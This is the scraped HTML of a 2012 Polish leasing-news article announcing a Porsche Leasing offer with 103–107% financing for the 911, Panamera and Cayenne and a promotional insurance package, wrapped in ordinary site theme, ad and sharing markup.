class="vc_column td_uid_5_697e8a629fd4e_rand  wpb_column vc_column_container tdc-column"><div class="wpb_wrapper"><div class="vc_btn3-container vc_btn3-inline" ><a class="vc_general vc_btn3 vc_btn3-size-sm vc_btn3-shape-square vc_btn3-style-classic vc_btn3-icon-left vc_btn3-color-danger" href="https://www.azleasing.pl/bankowy-fundusz-leasingowy" title=""><i class="vc_btn3-icon fa fa-sign-out"></i> Bankowy Fundusz Leasingowy</a></div></div></div><div class="vc_column td_uid_6_697e8a62a00c8_rand  wpb_column vc_column_container tdc-column"><div class="wpb_wrapper"><div class="vc_btn3-container vc_btn3-inline" ><a class="vc_general vc_btn3 vc_btn3-size-sm vc_btn3-shape-square vc_btn3-style-classic vc_btn3-icon-left vc_btn3-color-danger" href="https://www.azleasing.pl/bgz-leasing" title=""><i class="vc_btn3-icon fa fa-sign-out"></i> BGŻ Leasing</a></div></div></div><div class="vc_column td_uid_7_697e8a62a041d_rand  wpb_column vc_column_container tdc-column"><div class="wpb_wrapper"><div class="vc_btn3-container vc_btn3-inline" ><a class="vc_general vc_btn3 vc_btn3-size-sm vc_btn3-shape-square vc_btn3-style-classic vc_btn3-icon-left vc_btn3-color-danger" href="https://www.azleasing.pl/bnp-paribas-lease-solutions" title=""><i class="vc_btn3-icon fa fa-sign-out"></i> BNP Paribas Lease</a></div></div></div><div class="vc_column td_uid_8_697e8a62a077d_rand  wpb_column vc_column_container tdc-column"><div class="wpb_wrapper"><div class="vc_btn3-container vc_btn3-inline" ><a class="vc_general vc_btn3 vc_btn3-size-sm vc_btn3-shape-square vc_btn3-style-classic vc_btn3-icon-left vc_btn3-color-danger" href="https://www.azleasing.pl/bz-wbk-finanse-leasing" title=""><i class="vc_btn3-icon fa fa-sign-out"></i> BZ WBK Finanse Leasing</a></div></div></div></div></div>
		<script>

			jQuery(window).load(function () {
				jQuery('body').find('#td_uid_1_697e8a629e910 .td-element-style').each(function (index, element) {
					jQuery(element).css('opacity', 1);
					return;
				});
			});

		</script>

		
			<script>

				jQuery(window).ready(function () {

					// We need timeout because the content must be rendered and interpreted on client
					setTimeout(function () {

						var $content = jQuery('body').find('#tdc-live-iframe'),
							refWindow = undefined;

						if ($content.length) {
							$content = $content.contents();
							refWindow = document.getElementById('tdc-live-iframe').contentWindow || document.getElementById('tdc-live-iframe').contentDocument;

						} else {
							$content = jQuery('body');
							refWindow = window;
						}

						$content.find('#td_uid_1_697e8a629e910 .td-element-style').each(function (index, element) {
							jQuery(element).css('opacity', 1);
							return;
						});
					});

				}, 200);
			</script>

			
</section></div></div></li>
</ul>
</li>
</ul></div></div>            </div>
        </div>
    </div>

            <div class="td-banner-wrap-full td-container-wrap ">
            <div class="td-container-header td-header-row td-header-header">
                <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-header td_uid_9_697e8a62a12e4_rand td_block_template_1 ">
<script type="text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:728px;height:90px" data-ad-client="ca-pub-9882471851931108" data-ad-slot="2926444263"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-9882471851931108" data-ad-slot="2926444263"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                
                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-9882471851931108" data-ad-slot="2926444263"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:320px;height:50px" data-ad-client="ca-pub-9882471851931108" data-ad-slot="2926444263"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 


</div>                </div>
            </div>
        </div>
    
</div><div class="td-main-content-wrap td-container-wrap">

    <div class="td-container td-post-template-default ">
        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.azleasing.pl/">Strona główna</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Zobacz wszystkie wiadomości Informacje z firm leasingowych" class="entry-crumb" href="https://www.azleasing.pl/k/informacje-prasowe-firm-leasingowych">Informacje z firm leasingowych</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Specjalna oferta leasingowa na samochód marki Porsche</span></div></div>

        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-1503" class="post-1503 post type-post status-publish format-standard hentry category-informacje-prasowe-firm-leasingowych category-informacje-z-rynku tag-finansowanie tag-leasing tag-leasing-samochodu tag-porsche tag-volkswagen-bank-polska" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <ul class="td-category"><li class="entry-category"><a  href="https://www.azleasing.pl/k/informacje-prasowe-firm-leasingowych">Informacje z firm leasingowych</a></li><li class="entry-category"><a  href="https://www.azleasing.pl/k/informacje-z-rynku">Informacje z rynku Leasingowego</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Specjalna oferta leasingowa na samochód marki Porsche</h1>

                

                <div class="td-module-meta-info">
                    <div class="td-post-author-name"><div class="td-author-by">Przez</div> <a href="https://www.azleasing.pl/author/emarkiewicz">Redakcja</a><div class="td-author-line"> - </div> </div>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2012-10-08T12:09:17+00:00" >8 października, 2012</time></span>                    <div class="td-post-comments"><a href="https://www.azleasing.pl/specjalna-oferta-leasingowa-na-samochod-marki-porsche#respond"><i class="td-icon-comments"></i>0</a></div>                    <div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-1503">2087</span></div>                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div id="td_uid_10_697e8a62a2b04" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.azleasing.pl%2Fspecjalna-oferta-leasingowa-na-samochod-marki-porsche">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Specjalna+oferta+leasingowa+na+samoch%C3%B3d+marki+Porsche&url=https%3A%2F%2Fwww.azleasing.pl%2Fspecjalna-oferta-leasingowa-na-samochod-marki-porsche&via=azLeasing.pl">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-googleplus" href="https://plus.google.com/share?url=https://www.azleasing.pl/specjalna-oferta-leasingowa-na-samochod-marki-porsche">
                                        <div class="td-social-but-icon"><i class="td-icon-googleplus"></i></div>
                                        <div class="td-social-but-text">Google+</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.azleasing.pl/specjalna-oferta-leasingowa-na-samochod-marki-porsche&amp;media=&description=Specjalna+oferta+leasingowa+na+samoch%C3%B3d+marki+Porsche">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=Specjalna oferta leasingowa na samochód marki Porsche %0A%0A https://www.azleasing.pl/specjalna-oferta-leasingowa-na-samochod-marki-porsche">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_uid_10_697e8a62a2b04">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>

        <div class="td-post-content">

        
        <div>
<p><strong>Legendarne Porsche 911, które od ponad 40 lat jest światową ikoną sportowej motoryzacji &#8211; jednocześnie tworzone w oparciu o najnowsze technologie &#8211; od teraz można sfinansować w leasingu 103%, co jest niespotykaną na rynku ofertą leasingową dla sportowego samochodu tej klasy.</strong></p>
</div>
<p>Nowa oferta Porsche Leasing daje możliwość wygodnego sfinansowania w leasingu wybranego modelu Porsche:</p>
<div>
<ul>
<li>911 – w leasingu 103%*, </li>
<li>Panamera – w leasingu 105%,</li>
<li>Cayenne – w leasingu 107%.</li>
</ul>
</div>
<p>Oferta została optymalnie dopasowana do potrzeb klientów ceniących prestiż, luksus i bezkompromisowość sportowych samochodów Porsche. W zależności od preferencji, klient zawiera umowę leasingową na okres 24, 36, 48 lub 60 miesięcy i, według swojego uznania, reguluje opłatę wstępną od 10 do 45% wartości auta.</p>
<p>Wraz z nową ofertą Porsche Leasing jest dostępny pakiet ubezpieczeń komunikacyjnych z promocyjną stawką w wysokości 2,7% wartości auta w pierwszym roku ubezpieczenia. Jest to konkurencyjna stawka połączona z pełną ochroną ubezpieczeniową. W ramach pakietu assistance klient ma zagwarantowany samochód zastępczy do 5 dni w przypadku awarii i 9 dni w przypadku szkód albo kradzieży. Autocasco gwarantuje pełną wypłatę odszkodowania. Oferta Porsche Ubezpieczenia zapewnia dodatkowo ubezpieczenie ochrony prawnej, ubezpieczenie utraty zniżek oraz ubezpieczenie szyb.</p>
<p>Porsche Leasing to oferta finansowa opracowana przez Porsche i Volkswagen Leasing Polska. Współpraca marek działających w ramach jednego koncernu pozwoliła na przygotowanie komfortowych rozwiązań finansowych, dzięki którym klienci nastawieni na spektakularne osiągi także w biznesie, mogą w wygodny sposób sfinansować zakup wybranego przez siebie modelu Porsche.</p>
<p><span style="font-size: small;"><em>* dla okresu leasingu 36 m-cy, 25% opłaty wstępnej i 1% wartości wykupu</em></span></p>
<p>Źródło: Volkswagen Bank Polska</p>

 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_bottom td_uid_11_697e8a62a2f4e_rand td_block_template_1 ">
<script type="text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-9882471851931108" data-ad-slot="9868516316"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-9882471851931108" data-ad-slot="9868516316"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                
                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-9882471851931108" data-ad-slot="9868516316"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-9882471851931108" data-ad-slot="9868516316"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

        </div>


        <footer>
                        
            <div class="td-post-source-tags">
                                <ul class="td-tags td-post-small-box clearfix"><li><span>TAGI</span></li><li><a href="https://www.azleasing.pl/temat/finansowanie">finansowanie</a></li><li><a href="https://www.azleasing.pl/temat/leasing">leasing</a></li><li><a href="https://www.azleasing.pl/temat/leasing-samochodu">leasing samochodu</a></li><li><a href="https://www.azleasing.pl/temat/porsche">porsche</a></li><li><a href="https://www.azleasing.pl/temat/volkswagen-bank-polska">Volkswagen Bank Polska</a></li></ul>            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://www.azleasing.pl/specjalna-oferta-leasingowa-na-samochod-marki-porsche&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></div><div id="td_uid_12_697e8a62a329e" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.azleasing.pl%2Fspecjalna-oferta-leasingowa-na-samochod-marki-porsche">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Specjalna+oferta+leasingowa+na+samoch%C3%B3d+marki+Porsche&url=https%3A%2F%2Fwww.azleasing.pl%2Fspecjalna-oferta-leasingowa-na-samochod-marki-porsche&via=azLeasing.pl">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-googleplus" href="https://plus.google.com/share?url=https://www.azleasing.pl/specjalna-oferta-leasingowa-na-samochod-marki-porsche">
                                        <div class="td-social-but-icon"><i class="td-icon-googleplus"></i></div>
                                        <div class="td-social-but-text">Google+</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.azleasing.pl/specjalna-oferta-leasingowa-na-samochod-marki-porsche&amp;media=&description=Specjalna+oferta+leasingowa+na+samoch%C3%B3d+marki+Porsche">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=Specjalna oferta leasingowa na samochód marki Porsche %0A%0A https://www.azleasing.pl/specjalna-oferta-leasingowa-na-samochod-marki-porsche">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_uid_12_697e8a62a329e">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Poprzedni artykuł</span><a href="https://www.azleasing.pl/karta-rabatowa-dodawana-do-leasingu-samochodu-w-millennium-leasing">Karta rabatowa dodawana do leasingu samochodu w Millennium Leasing</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Następny artykuł</span><a href="https://www.azleasing.pl/nowa-oferta-leasingu-samochodow-w-bz-wbk-leasing">Nowa oferta leasingu samochodów w BZ WBK Leasing</a></div></div></div>            <div class="author-box-wrap"><a href="https://www.azleasing.pl/author/emarkiewicz"><img alt='' src='https://secure.gravatar.com/avatar/ba7bd65d490be8036994777c25638398?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/ba7bd65d490be8036994777c25638398?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://www.azleasing.pl/author/emarkiewicz">Redakcja</a></span></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>	        <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Redakcja"></span><meta itemprop="datePublished" content="2012-10-08T12:09:17+00:00"><meta itemprop="dateModified" content="2016-12-13T23:23:56+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.azleasing.pl/specjalna-oferta-leasingowa-na-samochod-marki-porsche"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.azleasing.pl/wp-content/uploads/2016/12/azleasing_logo.png"></span><meta itemprop="name" content="azLeasing.pl"></span><meta itemprop="headline " content="Specjalna oferta leasingowa na samochód marki Porsche"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.azleasing.pl/wp-content/themes/Newspaper/images/no-thumb/td_meta_replacement.png"><meta itemprop="width" content="1068"><meta itemprop="height" content="580"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts td_uid_13_697e8a62a3ea9_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_13_697e8a62a3ea9" ><script>var block_td_uid_13_697e8a62a3ea9 = new tdBlock();
block_td_uid_13_697e8a62a3ea9.id = "td_uid_13_697e8a62a3ea9";
block_td_uid_13_697e8a62a3ea9.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"td_uid_13_697e8a62a3ea9_rand","td_column_number":3,"live_filter_cur_post_id":1503,"live_filter_cur_post_author":"2","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"td_uid_13_697e8a62a3ea9_rand","tdc_css_class_style":"td_uid_13_697e8a62a3ea9_rand_style"}';
block_td_uid_13_697e8a62a3ea9.td_column_number = "3";
block_td_uid_13_697e8a62a3ea9.block_type = "td_block_related_posts";
block_td_uid_13_697e8a62a3ea9.post_count = "3";
block_td_uid_13_697e8a62a3ea9.found_posts = "356";
block_td_uid_13_697e8a62a3ea9.header_color = "";
block_td_uid_13_697e8a62a3ea9.ajax_pagination_infinite_stop = "";
block_td_uid_13_697e8a62a3ea9.max_num_pages = "119";
tdBlocksArray.push(block_td_uid_13_697e8a62a3ea9);
</script><h4 class="td-related-title td-block-title"><a id="td_uid_14_697e8a62a5037" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_13_697e8a62a3ea9" href="#">POWIĄZANE ARTYKUŁY</a><a id="td_uid_15_697e8a62a503c" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_13_697e8a62a3ea9" href="#">WIĘCEJ OD AUTORA</a></h4><div id=td_uid_13_697e8a62a3ea9 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.azleasing.pl/kalkulator-leasingowy-twoje-narzedzie-do-efektywnego-planowania-budzetu-firmy" rel="bookmark" class="td-image-wrap" title="Kalkulator leasingowy – Twoje narzędzie do efektywnego planowania budżetu firmy"><img width="218" height="150" class="entry-thumb" src="https://www.azleasing.pl/wp-content/uploads/2024/02/glowne_Kalkulatorleasingowy–Twojenarzedziedoefektywnegoplanowaniabudzetufirmy-218x150.jpg" srcset="https://www.azleasing.pl/wp-content/uploads/2024/02/glowne_Kalkulatorleasingowy–Twojenarzedziedoefektywnegoplanowaniabudzetufirmy-218x150.jpg 218w, https://www.azleasing.pl/wp-content/uploads/2024/02/glowne_Kalkulatorleasingowy–Twojenarzedziedoefektywnegoplanowaniabudzetufirmy-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Kalkulator leasingowy – Twoje narzędzie do efektywnego planowania budżetu firmy"/></a></div>                <a href="https://www.azleasing.pl/k/informacje-prasowe-firm-leasingowych" class="td-post-category">Informacje z firm leasingowych</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.azleasing.pl/kalkulator-leasingowy-twoje-narzedzie-do-efektywnego-planowania-budzetu-firmy" rel="bookmark" title="Kalkulator leasingowy – Twoje narzędzie do efektywnego planowania budżetu firmy">Kalkulator leasingowy – Twoje narzędzie do efektywnego planowania budżetu firmy</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.azleasing.pl/jak-wykupic-samochod-po-zakonczeniu-umowy-leasingowej" rel="bookmark" class="td-image-wrap" title="Jak wykupić samochód po zakończeniu umowy leasingowej"><img width="218" height="150" class="entry-thumb" src="https://www.azleasing.pl/wp-content/uploads/2023/08/1-azleasing.pl-wykup-samochodu-z-leasingu-218x150.jpg" srcset="https://www.azleasing.pl/wp-content/uploads/2023/08/1-azleasing.pl-wykup-samochodu-z-leasingu-218x150.jpg 218w, https://www.azleasing.pl/wp-content/uploads/2023/08/1-azleasing.pl-wykup-samochodu-z-leasingu-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Jak wykupić samochód po zakończeniu umowy leasingowej"/></a></div>                <a href="https://www.azleasing.pl/k/informacje-z-rynku" class="td-post-category">Informacje z rynku Leasingowego</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.azleasing.pl/jak-wykupic-samochod-po-zakonczeniu-umowy-leasingowej" rel="bookmark" title="Jak wykupić samochód po zakończeniu umowy leasingowej">Jak wykupić samochód po zakończeniu umowy leasingowej</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.azleasing.pl/co-lepiej-wybrac-leasing-czy-kredyt" rel="bookmark" class="td-image-wrap" title="Co lepiej wybrać? Leasing czy kredyt?"><img width="218" height="150" class="entry-thumb" src="https://www.azleasing.pl/wp-content/uploads/2021/09/co-lepsze-kredyt-czy-leasing-218x150.jpg" srcset="https://www.azleasing.pl/wp-content/uploads/2021/09/co-lepsze-kredyt-czy-leasing-218x150.jpg 218w, https://www.azleasing.pl/wp-content/uploads/2021/09/co-lepsze-kredyt-czy-leasing-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Co lepsze kredyt, czy leasing" title="Co lepiej wybrać? Leasing czy kredyt?"/></a></div>                <a href="https://www.azleasing.pl/k/informacje-z-rynku" class="td-post-category">Informacje z rynku Leasingowego</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.azleasing.pl/co-lepiej-wybrac-leasing-czy-kredyt" rel="bookmark" title="Co lepiej wybrać? Leasing czy kredyt?">Co lepiej wybrać? Leasing czy kredyt?</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_13_697e8a62a3ea9" data-td_block_id="td_uid_13_697e8a62a3ea9"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_13_697e8a62a3ea9" data-td_block_id="td_uid_13_697e8a62a3ea9"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
	<div class="comments" id="comments">
            </div> <!-- /.content -->
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-sidebar td_uid_16_697e8a62a6b0e_rand td_block_template_1 ">
<script type="text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<span class="td-adspot-title">- Advertisement -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-9882471851931108" data-ad-slot="2543300880"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<span class="td-adspot-title">- Advertisement -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-9882471851931108" data-ad-slot="2543300880"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                
                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
                        document.write('<span class="td-adspot-title">- Advertisement -</span><ins class="adsbygoogle" style="display:inline-block;width:200px;height:200px" data-ad-client="ca-pub-9882471851931108" data-ad-slot="2543300880"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<span class="td-adspot-title">- Advertisement -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-9882471851931108" data-ad-slot="2543300880"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

<div class="td_block_wrap td_block_7 td_block_widget td_uid_17_697e8a62a6eef_rand td_with_ajax_pagination td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_17_697e8a62a6eef" ><script>var block_td_uid_17_697e8a62a6eef = new tdBlock();
block_td_uid_17_697e8a62a6eef.id = "td_uid_17_697e8a62a6eef";
block_td_uid_17_697e8a62a6eef.atts = '{"sort":"random_posts","custom_title":"MOST POPULAR","limit":"4","header_color":"","ajax_pagination":"load_more","class":"td_block_widget td_uid_17_697e8a62a6eef_rand","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_reset":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_reset":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_reset":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_reset":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_reset":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_reset":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_17_697e8a62a6eef_rand","tdc_css_class_style":"td_uid_17_697e8a62a6eef_rand_style"}';
block_td_uid_17_697e8a62a6eef.td_column_number = "1";
block_td_uid_17_697e8a62a6eef.block_type = "td_block_7";
block_td_uid_17_697e8a62a6eef.post_count = "4";
block_td_uid_17_697e8a62a6eef.found_posts = "369";
block_td_uid_17_697e8a62a6eef.header_color = "";
block_td_uid_17_697e8a62a6eef.ajax_pagination_infinite_stop = "";
block_td_uid_17_697e8a62a6eef.max_num_pages = "93";
tdBlocksArray.push(block_td_uid_17_697e8a62a6eef);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">MOST POPULAR</span></h4></div><div id=td_uid_17_697e8a62a6eef class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.azleasing.pl/carefleet-wyrozniony-mianem-gazele-biznesu-2011" rel="bookmark" class="td-image-wrap" title="Carefleet wyróżniony mianem Gazele Biznesu 2011"><img width="100" height="70" class="entry-thumb" src="https://www.azleasing.pl/wp-content/themes/Newspaper/images/no-thumb/td_100x70.png" alt=""/></a></div>
